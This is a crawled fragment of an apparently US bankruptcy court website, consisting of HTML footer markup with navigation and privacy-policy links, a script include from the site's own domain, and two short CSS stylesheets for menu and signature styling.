    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_4.css?t6ykvl
body_size: 134
content:
li.expanded.parent-menu a::after {
    content:none !important;
}

li.expanded.submenu a::after {
    content:none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl
body_size: 47
content:
.pro-se-self-service-signature {
color:#f00
}